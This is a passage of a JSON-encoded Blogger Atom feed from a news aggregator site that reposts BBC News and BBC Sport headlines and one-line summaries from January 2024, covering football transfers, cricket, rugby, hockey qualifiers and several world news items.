btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/11787\/production\/_124395517_bbcbreakingnewsgraphic.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBayonne produce their best performance to claim a maiden win in this year's Investec Champions Cup and beat 2020 winners Exeter with a bonus point.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a16d7dde1d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5497987984891499556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/exeter-to-face-bath-in-last-16-after.html","title":"Exeter to face Bath in last 16 after loss to Bayonne"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8089435161480111405"},"published":{"$t":"2024-01-21T11:51:00.001-08:00"},"updated":{"$t":"2024-01-21T11:51:21.143-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Great Britain's men lose to Germany in Olympic qualifiers final"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/10714\/production\/_132384376_gettyimages-1234320718.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGermany beat Great Britain in Olympic qualifiers final, although both sides had already booked their spots at the Paris 2024 Games.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c6dd1d860f3\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8089435161480111405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/great-britains-men-lose-to-germany-in.html","title":"Great Britain's men lose to Germany in Olympic qualifiers final"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1202695466581331603"},"published":{"$t":"2024-01-20T10:51:00.003-08:00"},"updated":{"$t":"2024-01-20T10:51:17.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Ulster got basics wrong in Quins loss - Henderson"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/15D40\/production\/_132380498_inpho_02407436.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EUlster captain Iain Henderson says his side paid the price for getting the basics \"way wrong\" as they exited the Investec Champions Cup following a 47-19 defeat by Harlequins.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d860f3a6697bdb13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1202695466581331603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/ulster-got-basics-wrong-in-quins-loss.html","title":"Ulster got basics wrong in Quins loss - Henderson"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6334748768210459576"},"published":{"$t":"2024-01-20T10:51:00.001-08:00"},"updated":{"$t":"2024-01-20T10:51:16.811-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/ED24\/production\/_132380706_gettyimages-1930659388.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EPetra Vlhova is out for the rest of the season after injuring her knee in a giant slalom crash at the World Cup event in Slovakia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad90138b9262d5af0cb5532b9c9d77f5aa6a79dd100b97\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6334748768210459576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/petra-vlhova-slovakian-skier-out-for.html","title":"Petra Vlhova: Slovakian skier out for season after injuring knee in World Cup slalom crash"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1496411977003063632"},"published":{"$t":"2024-01-19T12:01:00.001-08:00"},"updated":{"$t":"2024-01-19T12:01:10.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/5C5F\/production\/_132374632_gettyimages-463565032.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EGadi Eisenkot condemns the prime minister, who insists Israel's offensive will go on until \"complete victory\".\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140c9667d16c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, 